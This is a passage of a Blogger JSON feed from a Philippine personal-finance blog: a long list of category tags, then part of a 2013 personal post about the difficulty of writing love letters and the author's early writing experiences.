Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Writing?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Writing"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-8213032395681977578"},"published":{"$t":"2013-07-22T23:11:00.000+08:00"},"updated":{"$t":"2013-11-30T17:30:50.766+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advocacy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"encouragement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kindness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Letters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love letters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"more love letters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youth"}],"title":{"type":"text","$t":"Writing Love Letters is difficult"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0in;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EWriting\nletters is especially difficult in the information age, a time of instant\nnoodles, instant coffee, instant communication and so forth. Communication,\ndata generation \u0026amp; processing are so fast that sitting down, reflecting\nand pouring one's soul into a piece of paper can really take a lot of energy.\nBut that did not stop me from my little writing project slash self-challenge\nafter doing (2 rounds of)\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2012\/03\/hugging-for-heart.html\"\u003E\u003Cspan style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EFREE HUGS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003Ein\npublic, so here is my writing story which led me now to writing love letters:\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E1st Written letter (and speech):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThe 1st Letter I wrote was an assignment in\nHighschool in English-Speech; I was tasked to write a speech on a particular\ntopic and then I had to read wait, no speak as if I was making a speech.\u003C\/span\u003E\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ERESULT\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EI was a stammering mess.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E1st Rap (written and rapping):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThis was the most Ironic time in my life\nwherein I was tasked to modify an existing lyric to integrate a topic into a\njingle\/rap of sorts; the irony for me was that the subject is Mathematics\n(Algebra) --\u0026gt;yes, we had that cool math teacher who tries to make MATH\nfun...but being in FRONT was never FUN for me at all..fast forward, RESULT:\nstammering RAP (but got through it).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EAfter having experiencing some degree of\u003C\/span\u003E\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2012\/02\/of-inner-strength-and-smiles.html\"\u003Edespair\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003Ein my life, I actually\nwanted to write it down but I did not pursue it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E1st Love Letter (to someone):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EFast forward to college, I was forced to write\na love letter for Literature class. At the time, I wrote it for compliance\npurposes but of course I wrote it from an Idealist point of view. I got a good\nremark and grade from it to my surprise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E1st Blog post:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThis was in friendster, then in multiply and\nultimately blogged via blogger dot com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E1st Writing Organization:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 